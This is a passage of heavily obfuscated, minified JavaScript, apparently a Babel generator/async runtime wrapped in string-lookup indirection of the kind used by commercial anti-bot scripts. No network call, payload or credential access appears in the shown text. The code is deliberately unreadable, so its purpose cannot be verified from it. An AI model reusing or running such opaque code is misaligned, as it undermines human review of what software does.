S0()[UB(lg)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[wpQ,cb(cb(qz)),cb({}),x7Q]):S0()[UB(wN)](RM,PX,Uz,VX)):bN(bh()[YO(Ap)].call(null,FO,OnQ,cb(cb(nO))),FVQ[vX()[sr(rN)](cb(nO),Rh,D6)])&&EVQ&&(this[bh()[YO(Pf)](sWQ,ULQ,YV)]=EVQ);var JsQ;return rg.pop(),JsQ=v9Q,JsQ;},dh()[Dz(Zs)](zB,Tz,cb(cb(qz)),OD),function g9Q(DRQ){rg.push(f9);for(var qSQ=Pb(this[lb()[I6(IP)].call(null,O0,cb(cb([])),gP,cb(nO))][S0()[UB(qz)](O0,PZ,ON,IG)],nO);It(qSQ,Eg[xZ]);--qSQ){var J9Q=this[lb()[I6(IP)](O0,Id,gP,M3)][qSQ];if(bN(J9Q[bh()[YO(Qh)](nz,Ut,Ap)],DRQ)){var NmQ;return this[dh()[Dz(rX)].call(null,cb(cb(nO)),YDQ,vN,Id)](J9Q[qb(typeof bh()[YO(FZ)],x4('',[][[]]))?bh()[YO(lg)](Rd,Y4,cb(cb({}))):bh()[YO(n0)].call(null,QRQ,tXQ,YV)],J9Q[jH()[nV(sT)].apply(null,[Qb,KH,C7Q,K4,Lr])]),rg.pop(),g8Q(J9Q),NmQ=v9Q,NmQ;}}rg.pop();},rB()[XV(n0)](ZBQ,bH,bH,ON,mX),function mzQ(htQ){rg.push(MB);for(var MmQ=Pb(this[qb(typeof lb()[I6(mX)],x4('',[][[]]))?lb()[I6(IP)](O0,cb(nO),Gk,cb(nO)):lb()[I6(YB)].call(null,p4,cb([]),rTQ,U4)][S0()[UB(qz)](O0,zN,Vr,xP)],nO);It(MmQ,qz);--MmQ){var AtQ=this[lb()[I6(IP)].call(null,O0,tb,Gk,Lb)][MmQ];if(bN(AtQ[Ag()[M4(Vr)].call(null,nd,Od,cb(cb({})))],htQ)){var V8Q=AtQ[bh()[YO(lg)](Rd,Ad,R6)];if(bN(dh()[Dz(fV)].apply(null,[j4,gLQ,ZB,Zq]),V8Q[vX()[sr(rN)].apply(null,[mX,W4,D6])])){var ntQ=V8Q[Ag()[M4(PM)](AXQ,Cm,lg)];g8Q(AtQ);}var f9Q;return rg.pop(),f9Q=ntQ,f9Q;}}throw new (TI[dh()[Dz(TN)](FX,hIQ,rN,nz)])(S0()[UB(fV)](KH,Pf,cb(cb([])),DIQ));},vX()[sr(fV)](Id,G3,dk),function wkQ(QSQ,nvQ,MTQ){rg.push(P1);this[bh()[YO(wN)].call(null,GS,ndQ,Od)]=WN(F,[qb(typeof dh()[Dz(bq)],x4([],[][[]]))?dh()[Dz(wN)](lg,Sp,IN,dk):dh()[Dz(U4)](Qr,Uq,PX,qpQ),wMQ(QSQ),qb(typeof dh()[Dz(Pf)],x4('',[][[]]))?dh()[Dz(ct)].call(null,WO,hD,w4,PZ):dh()[Dz(U4)].apply(null,[cb({}),mV,cb(cb(nO)),YRQ]),nvQ,qb(typeof EO()[mU(Qb)],x4(qb(typeof vX()[sr(vH)],'undefined')?vX()[sr(vH)](Lr,cU,Lr):vX()[sr(KH)].call(null,cb(qz),HjQ,rX),[][[]]))?EO()[mU(sT)].apply(null,[T1,hq,KH,Bh]):EO()[mU(nO)].call(null,OFQ,Id,wg,fGQ),MTQ]);bN(bh()[YO(Pf)](sWQ,NqQ,Id),this[S0()[UB(Vr)](cg,PZ,cb(cb(nO)),q6)])&&(this[bN(typeof Ag()[M4(s3)],'undefined')?Ag()[M4(cH)](U7Q,j7Q,cb(cb({}))):Ag()[M4(PM)].apply(null,[kL,Cm,vH])]=UqQ);var JRQ;return rg.pop(),JRQ=v9Q,JRQ;}]);var QqQ;return rg.pop(),QqQ=VTQ,QqQ;};var LqQ=function(IkQ){"@babel/helpers - typeof";rg.push(O0);LqQ=mL(dh()[Dz(sT)](cb(cb(qz)),d2Q,Lr,FX),typeof TI[bh()[YO(Od)](PX,Q1,q0)])&&mL(rB()[XV(D6)](k2Q,vH,nz,Qb,Z7Q),typeof TI[bh()[YO(Od)](PX,Q1,cb(cb({})))][dh()[Dz(wN)](cb(cb(nO)),RFQ,O0,dk)])?function(z9Q){return KvQ.apply(this,[HW,arguments]);}:function(bSQ){return KvQ.apply(this,[B,arguments]);};var dSQ;return rg.pop(),dSQ=LqQ(IkQ),dSQ;};var EUQ=function(){"use strict";var zzQ=function(B5,c5,Gt){return HM.apply(this,[TY,arguments]);};var TRQ=function(dkQ,ZvQ,EfQ,kfQ){rg.push(hjQ);var xLQ=ZvQ&&qIQ(ZvQ[dh()[Dz(Rd)].call(null,cb(qz),rL,cb(cb([])),jg)],FpQ)?ZvQ:FpQ;var ZtQ=TI[Cq()[vv(qz)].call(null,vH,MM,cb({}),U4,d8)][dh()[Dz(Qb)].call(null,Bh,EJQ,rf,M3)](xLQ[dh()[Dz(Rd)](IN,rL,hq,jg)]);var WSQ=new VsQ(kfQ||[]);AfQ(ZtQ,qb(typeof vX()[sr(Jf)],'undefined')?vX()[sr(b4)].call(null,M3,WLQ,Vk):vX()[sr(KH)].apply(null,[tg,X8Q,zXQ]),WN(F,[EO()[mU(z6)].apply(null,[MnQ,FO,bH,AT]),qDQ(dkQ,EfQ,WSQ)]));var wLQ;return rg.pop(),wLQ=ZtQ,wLQ;};var FpQ=function(){};var HsQ=function(){};var XmQ=function(){};var fMQ=function(BTQ,OqQ){function SRQ(RfQ,bLQ,cTQ,xsQ){rg.push(CnQ);var ffQ=KvQ(S2,[BTQ[RfQ],BTQ,bLQ]);if(qb(dh()[Dz(fV)].apply(null,[cb(nO),P3,R6,Zq]),ffQ[vX()[sr(rN)](Id,t4,D6)])){var kRQ=ffQ[bN(typeof Ag()[M4(sT)],x4('',[][[]]))?Ag()[M4(cH)](ps,vgQ,IP):Ag()[M4(PM)](CEQ,Cm,Lb)],jfQ=kRQ[EO()[mU(z6)](CIQ,KH,bH,AT)];var LTQ;return LTQ=jfQ&&mL(lb()[I6(vH)].call(null,rN,cb(qz),LnQ,cb(cb(nO))),LqQ(jfQ))&&vkQ.call(jfQ,EO()[mU(D6)](I4Q,ON,KH,U4))?OqQ[bN(typeof S0()[UB(fS)],x4([],[][[]]))?S0()[UB(nO)](cqQ,b4,cb(cb([])),ggQ):S0()[UB(b4)](zN,qz,cb(cb(qz)),bnQ)](jfQ[qb(typeof EO()[mU(PZ)],x4([],[][[]]))?EO()[mU(D6)](I4Q,bf,KH,U4):EO()[mU(nO)](vOQ,Z6,RXQ,R3Q)])[bh()[YO(Z6)](VH,T2Q,cb([]))](function(RsQ){rg.push(QS);SRQ(bh()[YO(Pf)](sWQ,QRQ,Zs),RsQ,cTQ,xsQ);rg.pop();},function(pRQ){rg.push(MO);SRQ(dh()[Dz(fV)](RX,Gz,tb,Zq),pRQ,cTQ,xsQ);rg.pop();}):OqQ[S0()[UB(b4)].apply(null,[zN,bq,XN,bnQ])](jfQ)[bh()[YO(Z6)](VH,T2Q,cH)](function(HzQ){rg.push(A2Q);kRQ[EO()[mU(z6)](Fp,wX,bH,AT)]=HzQ,cTQ(kRQ);rg.pop();},function(rVQ){rg.push(xAQ);var rpQ;return rpQ=SRQ(dh()[Dz(fV)](g3,SO,mX,Zq),rVQ,cTQ,xsQ),rg.pop(),rpQ;}),rg.pop(),LTQ;}xsQ(ffQ[qb(typeof Ag()[M4(PM)],x4('',[][[]]))?Ag()[M4(PM)](CEQ,Cm,vN):Ag()[M4(cH)].apply(null,[jO,Ap,t3])]);rg.pop();}rg.push(n1);var XfQ;AfQ(this,vX()[sr(b4)](hq,VJQ,Vk),WN(F,[EO()[mU(z6)](E9Q,n0,bH,AT),function fsQ(msQ,RRQ){var m9Q=function(){return new OqQ(function(gkQ,kSQ){SRQ(msQ,RRQ,gkQ,kSQ);});};rg.push(OT);var bqQ;return bqQ=XfQ=XfQ?XfQ[bh()[YO(Z6)].call(null,VH,W4,tb)](m9Q,m9Q):m9Q(),rg.pop(),bqQ;}]));rg.pop();};var USQ=function(E1){return HM.apply(this,[hG,arguments]);};var DDQ=function(qt){return HM.apply(this,[pC,arguments]);};var VsQ=function(WkQ){rg.push(j6);this[lb()[I6(IP)](O0,zB,rIQ,cb({}))]=[WN(F,[Ag()[M4(Vr)].apply(null,[U7Q,Od,XN]),S0()[UB(WO)].call(null,j4,cb([]),wX,nM)])],WkQ[dh()[Dz(Qh)].apply(null,[w4,pw,cb(qz),hZ])](USQ,this),this[dh()[Dz(jM)](cb(cb(nO)),kq,Y3,hp)](cb(qz));rg.pop();};var dLQ=function(NTQ){rg.push(j7Q);if(NTQ||bN(qb(typeof vX()[sr(z6)],'undefined')?vX()[sr(vH)](bf,Uh,Lr):vX()[sr(KH)](YB,grQ,Sq),NTQ)){var pmQ=NTQ[pzQ];if(pmQ){var NvQ;return rg.pop(),NvQ=pmQ.call(NTQ),NvQ;}if(mL(dh()[Dz(sT)](Qh,c0,FO,FX),typeof NTQ[bh()[YO(Pf)].call(null,sWQ,m3Q,U4)])){var fzQ;return rg.pop(),fzQ=NTQ,fzQ;}if(cb(TI[vX()[sr(Pf)].apply(null,[FO,M6,Uz])](NTQ[S0()[UB(qz)](O0,FO,D6,Td)]))){var mqQ=QR(nO),LvQ=function ARQ(){rg.push(N2Q);for(;QL(++mqQ,NTQ[bN(typeof S0()[UB(TO)],x4('',[][[]]))?S0()[UB(nO)](xm,Od,zB,grQ):S0()[UB(qz)](O0,rN,XN,Gz)]);)if(vkQ.call(NTQ,mqQ)){var lVQ;return ARQ[EO()[mU(z6)].apply(null,[dZQ,Sg,bH,AT])]=NTQ[mqQ],ARQ[bN(typeof dh()[Dz(C4)],x4([],[][[]]))?dh()[Dz(U4)](rf,Ps,g3,ID):dh()[Dz(lg)](cb(nO),CV,K4,j4)]=cb(nO),rg.pop(),lVQ=ARQ,lVQ;}ARQ[EO()[mU(z6)](dZQ,Bh,bH,AT)]=EMQ;ARQ[dh()[Dz(lg)].apply(null,[cb([]),CV,cb({}),j4])]=cb(Eg[xZ]);var sVQ;return rg.pop(),sVQ=ARQ,sVQ;};var TpQ;return TpQ=LvQ[qb(typeof bh()[YO(Y3)],'undefined')?bh()[YO(Pf)](sWQ,m3Q,z6):bh()[YO(n0)].call(null,Im,YvQ,IN)]=LvQ,rg.pop(),TpQ;}}throw new (TI[S0()[UB(Qb)](FX,YV,cb(cb([])),HO)])(x4(LqQ(NTQ),S0()[UB(Ap)].call(null,fV,PX,bs,UZ)));};rg.push(GBQ);EUQ=function JpQ(){return RMQ;};var EMQ;var RMQ={};var dDQ=TI[Cq()[vv(qz)](vH,MM,cb(cb({})),Z6,rTQ)][dh()[Dz(Rd)](J3,Kb,Lb,jg)];var vkQ=dDQ[dh()[Dz(D6)].call(null,w4,PGQ,hN,O0)];var AfQ=TI[Cq()[vv(qz)].call(null,vH,MM,nO,TN,rTQ)][m1()[m9(qz)].call(null,sT,U4,cb(cb({})),WR,M3,gbQ)]||function(j8Q,EkQ,NtQ){return KvQ.apply(this,[F,arguments]);};var WvQ=mL(dh()[Dz(sT)].apply(null,[bH,sg,O0,FX]),typeof TI[bh()[YO(Od)](PX,qO,Od)])?TI[bh()[YO(Od)].call(null,PX,qO,pB)]:{};var pzQ=WvQ[qb(typeof dh()[Dz(jZ)],x4('',[][[]]))?dh()[Dz(wN)].apply(null,[l0,QxQ,bs,dk]):dh()[Dz(U4)](Qb,PL,Lb,WlQ)]||m1()[m9(KH)](Od,U4,n0,K1,X9,IAQ);var CfQ=WvQ[vX()[sr(Lb)].call(null,YB,gZ,IN)]||dh()[Dz(rf)].apply(null,[rX,Md,VH,JlQ]);var PqQ=WvQ[qb(typeof Ag()[M4(Qh)],x4([],[][[]]))?Ag()[M4(Od)](FH,z6,IP):Ag()[M4(cH)](xFQ,LnQ,U4)]||(qb(typeof EO()[mU(Ap)],x4(vX()[sr(vH)].call(null,rN,R,Lr),[][[]]))?EO()[mU(Od)].call(null,IAQ,KH,D6,Y3):EO()[mU(nO)].apply(null,[ON,J3,m3Q,Lh]));try{var YpQ=rg.length;var jSQ=cb({});zzQ({},vX()[sr(vH)](RX,R,Lr));}catch(zqQ){rg.splice(Pb(YpQ,nO),Infinity,GBQ);zzQ=function(qmQ,HMQ,G9Q){return KvQ.apply(this,[pn,arguments]);};}RMQ[m1()[m9(K4)](U4,cb(cb([])),cb({}),j9Q,bf,vT)]=TRQ;var OpQ=lb()[I6(ZB)](mP,FZ,t4,cb({}));var LRQ=lb()[I6(C4)].call(null,Qh,ON,RR,hq);var O9Q=qb(typeof S0()[UB(s3)],'undefined')?S0()[UB(PM)].call(null,wN,zN,O0,DJQ):S0()[UB(nO)](rSQ,rs,mX,l3Q);var nRQ=bN(typeof S0()[UB(R6)],'undefined')?S0()[UB(nO)](OT,XN,tg,qQQ):S0()[UB(Lb)](bH,bq,cb({}),k6);var lMQ={};var qvQ={};zzQ(qvQ,pzQ,function(){return KvQ.apply(this,[X2,arguments]);});var mSQ=TI[Cq()[vv(qz)](vH,MM,zN,Qr,rTQ)][bN(typeof EO()[mU(YB)],x4([],[][[]]))?EO()[mU(nO)](Zq,Ap,Qb,G7Q):EO()[mU(YB)](VMQ,ZB,sT,vg)];var QLQ=mSQ&&mSQ(mSQ(dLQ([])));QLQ&&qb(QLQ,dDQ)&&vkQ.call(QLQ,pzQ)&&(qvQ=QLQ);var d8Q=XmQ[dh()[Dz(Rd)].call(null,hZ,Kb,w4,jg)]=FpQ[qb(typeof dh()[Dz(YB)],x4([],[][[]]))?dh()[Dz(Rd)].call(null,Pf,Kb,vN,jg):dh()[Dz(U4)](IZ,LP,wN,OYQ)]=TI[Cq()[vv(qz)].apply(null,[vH,MM,RX,U4,rTQ])][dh()[Dz(Qb)].call(null,w4,bBQ,YB,M3)](qvQ);function NzQ(YqQ){rg.push(U7Q);[bN(typeof bh()[YO(Ap)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[EJQ,NFQ,FZ]):bh()[YO(Pf)](sWQ,Zb,vb),dh()[Dz(fV)](jg,MH,O0,Zq),vX()[sr(Vr)].call(null,cb(nO),v6,FX)][dh()[Dz(Qh)].call(null,Uz,JX,cb([]),hZ)](function(xpQ){zzQ(YqQ,xpQ,function(s9Q){var mfQ;rg.push(sYQ);return mfQ=this[vX()[sr(b4)].call(null,cb([]),tO,Vk)](xpQ,s9Q),rg.pop(),mfQ;});});rg.pop();}function qDQ(RLQ,bfQ,jVQ){var psQ=OpQ;return function(vvQ,fLQ){rg.push(OFQ);if(bN(psQ,O9Q))throw new (TI[dh()[Dz(TN)](cb({}),h8Q,Qr,nz)])(KS()[XS(KH)].apply(null,[fjQ,vlQ,t3,Lb]));if(bN(psQ,nRQ)){if(bN(dh()[Dz(fV)].apply(null,[cb(cb({})),sg,zN,Zq]),vvQ))throw fLQ;var WTQ;return WTQ=WN(F,[EO()[mU(z6)](IAQ,rf,bH,AT),EMQ,dh()[Dz(lg)].call(null,hZ,A0,YB,j4),cb(qz)]),rg.pop(),WTQ;}for(jVQ[qb(typeof S0()[UB(tg)],x4('',[][[]]))?S0()[UB(Vr)](cg,FZ,bq,Th):S0()[UB(nO)](sTQ,cb(cb([])),X9,XNQ)]=vvQ,jVQ[Ag()[M4(PM)](G9,Cm,PZ)]=fLQ;;){var BsQ=jVQ[bh()[YO(wN)](GS,AX,cb(nO))];if(BsQ){var MtQ=H9Q(BsQ,jVQ);if(MtQ){if(bN(MtQ,lMQ))continue;var n9Q;return rg.pop(),n9Q=MtQ,n9Q;}}if(bN(bh()[YO(Pf)](sWQ,nxQ,cb(cb({}))),jVQ[S0()[UB(Vr)].apply(null,[cg,cb({}),Pf,Th])]))jVQ[Ag()[M4(Lb)](z4,Zp,cb(cb(nO)))]=jVQ[bh()[YO(rf)](NV,H7Q,t3)]=jVQ[Ag()[M4(PM)].apply(null,[G9,Cm,hq])];else if(bN(dh()[Dz(fV)](bH,sg,Zs,Zq),jVQ[S0()[UB(Vr)](cg,cb(nO),Lr,Th)])){if(bN(psQ,OpQ))throw psQ=nRQ,jVQ[Ag()[M4(PM)](G9,Cm,cb(nO))];jVQ[S0()[UB(PZ)](KX,cb(nO),tb,IOQ)](jVQ[Ag()[M4(PM)].apply(null,[G9,Cm,Vr])]);}else bN(vX()[sr(Vr)].call(null,FO,Jv,FX),jVQ[S0()[UB(Vr)](cg,Ap,cb({}),Th)])&&jVQ[Ag()[M4(b4)].call(null,l4,FO,cg)](vX()[sr(Vr)].apply(null,[TN,Jv,FX]),jVQ[Ag()[M4(PM)](G9,Cm,nO)]);psQ=O9Q;var mpQ=KvQ(S2,[RLQ,bfQ,jVQ]);if(bN(bh()[YO(Ap)](FO,OS,cb(cb(qz))),mpQ[vX()[sr(rN)].apply(null,[j4,DX,D6])])){if(psQ=jVQ[dh()[Dz(lg)].call(null,WO,A0,YB,j4)]?nRQ:LRQ,bN(mpQ[Ag()[M4(PM)](G9,Cm,rX)],lMQ))continue;var mMQ;return mMQ=WN(F,[EO()[mU(z6)].apply(null,[IAQ,zB,bH,AT]),mpQ[Ag()[M4(PM)](G9,Cm,n0)],dh()[Dz(lg)].call(null,s3,A0,bq,j4),jVQ[dh()[Dz(lg)](cb(cb(qz)),A0,zB,j4)]]),rg.pop(),mMQ;}bN(dh()[Dz(fV)].apply(null,[l0,sg,IZ,Zq]),mpQ[bN(typeof vX()[sr(nz)],x4([],[][[]]))?vX()[sr(KH)](wN,UIQ,rWQ):vX()[sr(rN)](RM,DX,D6)])&&(psQ=nRQ,jVQ[S0()[UB(Vr)](cg,YB,wN,Th)]=dh()[Dz(fV)](cb(cb([])),sg,sT,Zq),jVQ[bN(typeof Ag()[M4(cH)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[k2Q,z2Q,O0]):Ag()[M4(PM)](G9,Cm,RM)]=mpQ[Ag()[M4(PM)].apply(null,[G9,Cm,b4])]);}rg.pop();};}function H9Q(MVQ,UzQ){rg.push(BQQ);var BMQ=UzQ[bN(typeof S0()[UB(pB)],'undefined')?S0()[UB(nO)](vq,vH,hq,Hp):S0()[UB(Vr)](cg,mX,U4,YH)];var UtQ=MVQ[qb(typeof dh()[Dz(vg)],x4([],[][[]]))?dh()[Dz(wN)](WO,Ed,PM,dk):dh()[Dz(U4)].apply(null,[wX,VxQ,bf,r3Q])][BMQ];if(bN(UtQ,EMQ)){var ESQ;return UzQ[bh()[YO(wN)](GS,Yd,O0)]=null,bN(dh()[Dz(fV)].apply(null,[Id,Td,FZ,Zq]),BMQ)&&MVQ[dh()[Dz(wN)](qz,Ed,O0,dk)][vX()[sr(Vr)].call(null,X9,Sz,FX)]&&(UzQ[S0()[UB(Vr)](cg,cb({}),Vk,YH)]=bN(typeof vX()[sr(KH)],x4('',[][[]]))?vX()[sr(KH)](IN,kYQ,f8):vX()[sr(Vr)].apply(null,[ON,Sz,FX]),UzQ[Ag()[M4(PM)](Vt,Cm,FO)]=EMQ,H9Q(MVQ,UzQ),bN(dh()[Dz(fV)].apply(null,[Bh,Td,Vr,Zq]),UzQ[S0()[UB(Vr)](cg,cb(qz),cb(cb({})),YH)]))||qb(bN(typeof vX()[sr(PX)],x4([],[][[]]))?vX()[sr(KH)].call(null,KH,gD,OFQ):vX()[sr(Vr)].call(null,cg,Sz,FX),BMQ)&&(UzQ[S0()[UB(Vr)].call(null,cg,cb(qz),IN,YH)]=dh()[Dz(fV)](lg,Td,Vr,Zq),UzQ[Ag()[M4(PM)](Vt,Cm,hZ)]=new (TI[S0()[UB(Qb)].apply(null,[FX,O0,YB,F3])])(x4(x4(qb(typeof vX()[sr(Ap)],x4([],[][[]]))?vX()[sr(PZ)].call(null,RX,ccQ,vN):vX()[sr(KH)].apply(null,[IP,vH,ktQ]),BMQ),vX()[sr(WO)](ON,Ib,wN)))),rg.pop(),ESQ=lMQ,ESQ;}var DLQ=KvQ(S2,[UtQ,MVQ[dh()[Dz(wN)](KH,Ed,Qh,dk)],UzQ[Ag()[M4(PM)](Vt,Cm,zN)]]);if(bN(bN(typeof dh()[Dz(ON)],'undefined')?dh()[Dz(U4)](cb(qz),xs,R6,WR):dh()[Dz(fV)](Uz,Td,PX,Zq),DLQ[qb(typeof vX()[sr(vg)],x4('',[][[]]))?vX()[sr(rN)].call(null,Gh,WB,D6):vX()[sr(KH)](cb(cb([])),l7Q,vO)])){var jpQ;return UzQ[S0()[UB(Vr)].call(null,cg,cb(cb({})),tb,YH)]=dh()[Dz(fV)].apply(null,[IN,Td,bf,Zq]),UzQ[Ag()[M4(PM)].apply(null,[Vt,Cm,FO])]=DLQ[Ag()[M4(PM)](Vt,Cm,bf)],UzQ[bh()[YO(wN)](GS,Yd,cb(cb([])))]=null,rg.pop(),jpQ=lMQ,jpQ;}var J8Q=DLQ[Ag()[M4(PM)](Vt,Cm,cb(nO))];var CzQ;return CzQ=J8Q?J8Q[dh()[Dz(lg)].apply(null,[cb({}),jr,nO,j4])]?(UzQ[MVQ[qb(typeof dh()[Dz(vH)],x4('',[][[]]))?dh()[Dz(ct)](U4,qh,wX,PZ):dh()[Dz(U4)].call(null,PZ,JHQ,cb([]),wGQ)]]=J8Q[EO()[mU(z6)](L2Q,w4,bH,AT)],UzQ[bh()[YO(Pf)](sWQ,r0Q,cb(nO))]=MVQ[EO()[mU(sT)](zP,wX,KH,Bh)],qb(vX()[sr(Vr)](vN,Sz,FX),UzQ[qb(typeof S0()[UB(j4)],x4([],[][[]]))?S0()[UB(Vr)](cg,cb({}),pB,YH):S0()[UB(nO)](nnQ,IZ,tb,mEQ)])&&(UzQ[S0()[UB(Vr)](cg,cb(qz),cb(qz),YH)]=bh()[YO(Pf)](sWQ,r0Q,Od),UzQ[Ag()[M4(PM)].call(null,Vt,Cm,K4)]=EMQ),UzQ[bh()[YO(wN)](GS,Yd,bf)]=null,lMQ):J8Q:(UzQ[S0()[UB(Vr)].apply(null,[cg,s3,qz,YH])]=dh()[Dz(fV)].apply(null,[K4,Td,lg,Zq]),UzQ[Ag()[M4(PM)].apply(null,[Vt,Cm,cb(cb(qz))])]=new (TI[S0()[UB(Qb)](FX,zB,rN,F3)])(bN(typeof vX()[sr(p0)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[ct,fFQ,Y0Q]):vX()[sr(Ap)].call(null,cb(cb(qz)),Fr,n0)),UzQ[bh()[YO(wN)].call(null,GS,Yd,KH)]=null,lMQ),rg.pop(),CzQ;}HsQ[dh()[Dz(Rd)](hN,Kb,cb(cb(nO)),jg)]=XmQ;AfQ(d8Q,vX()[sr(qz)].call(null,PZ,BEQ,mYQ),WN(F,[EO()[mU(z6)].call(null,kEQ,Z6,bH,AT),XmQ,bN(typeof vX()[sr(z9)],x4('',[][[]]))?vX()[sr(KH)](cb(qz),kcQ,WR):vX()[sr(D6)].apply(null,[M3,hO,ct]),cb(qz)]));AfQ(XmQ,vX()[sr(qz)](cb({}),BEQ,mYQ),WN(F,[EO()[mU(z6)].call(null,kEQ,R6,bH,AT),HsQ,vX()[sr(D6)](vb,hO,ct),cb(qz)]));HsQ[EO()[mU(TN)](gbQ,vb,Qb,TD)]=zzQ(XmQ,PqQ,S0()[UB(Pf)](rf,Pf,cb(cb(nO)),Fd));RMQ[dh()[Dz(bs)](XH,TJQ,Uz,BM)]=function(E8Q){rg.push(QOQ);var XpQ=mL(dh()[Dz(sT)].apply(null,[w4,BEQ,C4,FX]),typeof E8Q)&&E8Q[vX()[sr(qz)].apply(null,[cb(qz),GGQ,mYQ])];var kMQ;return kMQ=cb(cb(XpQ))&&(bN(XpQ,HsQ)||bN(S0()[UB(Pf)].call(null,rf,Vk,rf,bGQ),XpQ[EO()[mU(TN)].apply(null,[AAQ,IN,Qb,TD])]||XpQ[bN(typeof Ag()[M4(JO)],x4([],[][[]]))?Ag()[M4(cH)](Lv,OYQ,cb(cb(qz))):Ag()[M4(J3)](shQ,rs,cb(cb([])))])),rg.pop(),kMQ;};RMQ[vX()[sr(Z6)](cb([]),G1,nO)]=function(qzQ){rg.push(LBQ);TI[Cq()[vv(qz)](vH,MM,VH,IN,N0Q)][bN(typeof EO()[mU(Pf)],x4(bN(typeof vX()[sr(Rd)],x4([],[][[]]))?vX()[sr(KH)].apply(null,[vH,M9Q,VNQ]):vX()[sr(vH)](Lb,Wc,Lr),[][[]]))?EO()[mU(nO)].call(null,PM,zN,Q2Q,KrQ):EO()[mU(n0)](mbQ,n0,sT,rFQ)]?TI[Cq()[vv(qz)](vH,MM,D6,z6,N0Q)][EO()[mU(n0)].apply(null,[mbQ,l0,sT,rFQ])](qzQ,XmQ):(qzQ[rB()[XV(sT)].apply(null,[UMQ,g3,Vr,Lr,C4])]=XmQ,zzQ(qzQ,PqQ,bN(typeof S0()[UB(ct)],x4('',[][[]]))?S0()[UB(nO)](jdQ,cb(cb([])),z6,CEQ):S0()[UB(Pf)].apply(null,[rf,cb([]),l0,I0])));qzQ[dh()[Dz(Rd)].call(null,cg,f6,bH,jg)]=TI[Cq()[vv(qz)](vH,MM,D6,Zs,N0Q)][dh()[Dz(Qb)](PZ,O3,Z6,M3)](d8Q);var ZLQ;return rg.pop(),ZLQ=qzQ,ZLQ;};RMQ[bN(typeof vX()[sr(Rd)],x4('',[][[]]))?vX()[sr(KH)](IZ,IH,I3):vX()[sr(wN)].call(null,Vk,rh,Id)]=function(bmQ){return KvQ.apply(this,[gY,arguments]);};NzQ(fMQ[bN(typeof dh()[Dz(bH)],x4([],[][[]]))?dh()[Dz(U4)](C4,vrQ,FX,gQQ):dh()[Dz(Rd)](C4,Kb,cH,jg)]);zzQ(fMQ[dh()[Dz(Rd)].call(null,cb(cb([])),Kb,Qh,jg)],CfQ,function(){return KvQ.apply(this,[dx,arguments]);});RMQ[qb(typeof dh()[Dz(IZ)],'undefined')?dh()[Dz(XN)].call(null,cH,RY,xZ,R6):dh()[Dz(U4)].call(null,pB,Y8Q,O0,pBQ)]=fMQ;RMQ[Cq()[vv(K4)].call(null,bH,l2Q,cb([]),g3,AVQ)]=function(pqQ,gTQ,IpQ,vzQ,jMQ){rg.push(NP);bN(hxQ(qz),jMQ)&&(jMQ=TI[lb()[I6(PM)](ct,s3,wr,cb(nO))]);var gRQ=new fMQ(TRQ(pqQ,gTQ,IpQ,vzQ),jMQ);var KSQ;return KSQ=RMQ[dh()[Dz(bs)].apply(null,[WO,qpQ,mX,BM])](gTQ)?gRQ:gRQ[qb(typeof bh()[YO(bq)],x4([],[][[]]))?bh()[YO(Pf)].apply(null,[sWQ,QS,rN]):bh()[YO(n0)](qUQ,NrQ,Y3)]()[qb(typeof bh()[YO(K1)],x4('',[][[]]))?bh()[YO(Z6)].call(null,VH,rY,Lr):bh()[YO(n0)].call(null,PP,NGQ,FZ)](function(HpQ){var ZsQ;rg.push(Gv);return ZsQ=HpQ[qb(typeof dh()[Dz(gh)],x4('',[][[]]))?dh()[Dz(lg)](R6,RZ,PZ,j4):dh()[Dz(U4)](VH,kp,KH,xcQ)]?HpQ[EO()[mU(z6)](sZ,cH,bH,AT)]:gRQ[bh()[YO(Pf)](sWQ,wVQ,VH)](),rg.pop(),ZsQ;}),rg.pop(),KSQ;};NzQ(d8Q);zzQ(d8Q,PqQ,EO()[mU(J3)](W8,D6,g3,QOQ));zzQ(d8Q,pzQ,function(){return KvQ.apply(this,[c2,arguments]);});zzQ(d8Q,Ag()[M4(PZ)](tlQ,TO,FZ),function(){return fT.apply(this,[fC,arguments]);});RMQ[Ag()[M4(WO)].apply(null,[L2Q,K1,Jf])]=function(vs){return fT.apply(this,[N7,arguments]);};RMQ[S0()[UB(Z6)].call(null,pnQ,cb(nO),b4,Lg)]=dLQ;VsQ[dh()[Dz(Rd)](FZ,Kb,hq,jg)]=WN(F,[vX()[sr(qz)](Rd,BEQ,mYQ),VsQ,dh()[Dz(jM)](Od,lBQ,xZ,hp),function FRQ(AkQ){rg.push(wX);if(this[dh()[Dz(s3)](M3,Cw,cb(cb(qz)),AR)]=qz,this[bh()[YO(Pf)].call(null,sWQ,MN,cb([]))]=qz,this[qb(typeof Ag()[M4(MN)],x4('',[][[]]))?Ag()[M4(Lb)].apply(null,[cOQ,Zp,cb([])]):Ag()[M4(cH)](PZ,GP,YB)]=this[bh()[YO(rf)].call(null,NV,LJQ,cb({}))]=EMQ,this[dh()[Dz(lg)].call(null,Y3,Q3,Lr,j4)]=cb(nO),this[bh()[YO(wN)].apply(null,[GS,Jt,Rd])]=null,this[S0()[UB(Vr)].apply(null,[cg,p0,Bh,qh])]=bh()[YO(Pf)](sWQ,MN,q0),this[Ag()[M4(PM)](Ww,Cm,JO)]=EMQ,this[lb()[I6(IP)](O0,IP,FX,vN)][bN(typeof dh()[Dz(zB)],x4('',[][[]]))?dh()[Dz(U4)](Vk,Rt,Z6,xP):dh()[Dz(Qh)](cb(cb(qz)),vL,IP,hZ)](DDQ),cb(AkQ))for(var CSQ in this)bN(Ag()[M4(Qb)](Qk,Bh,K4),CSQ[Ag()[M4(Rd)](hN,jZ,l0)](Eg[xZ]))&&vkQ.call(this,CSQ)&&cb(TI[vX()[sr(Pf)](IP,fkQ,Uz)](s8(CSQ[bN(typeof Ag()[M4(fS)],x4('',[][[]]))?Ag()[M4(cH)](tIQ,bs,IN):Ag()[M4(Ap)].apply(null,[r3Q,nO,fV])](nO))))&&(this[CSQ]=EMQ);rg.pop();},qb(typeof dh()[Dz(JO)],x4([],[][[]]))?dh()[Dz(bq)].call(null,FX,CO,M3,Er):dh()[Dz(U4)](wX,Uq,cb([]),wjQ),function(){return fT.apply(this,[pn,arguments]);},S0()[UB(PZ)](KX,jg,Zs,xFQ),function LSQ(r9Q){rg.push(fK);if(this[dh()[Dz(lg)].call(null,RX,sX,cb({}),j4)])throw r9Q;var JtQ=this;function 